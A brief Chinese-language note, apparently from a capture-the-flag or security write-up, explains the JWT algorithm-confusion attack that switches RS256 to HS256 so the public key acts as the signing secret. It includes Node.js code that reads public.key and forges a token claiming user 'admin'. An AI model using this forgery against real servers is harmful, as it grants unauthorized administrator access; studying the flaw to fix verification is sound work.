
将RS256算法改为HS256(非对称密码算法=>对称密码算法)
HS256算法使用密钥为所有消息进行签名和验证。
而RS256算法则使用私钥对消息进行签名并使用公钥进行身份验证。
var express = require('express');
var router = express.Router();
var jwt = require('jsonwebtoken');
var fs = require('fs');
var privateKey = fs.readFileSync(process.cwd()+'/public/public.key');
var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm: 'HS256' });
console.log(token)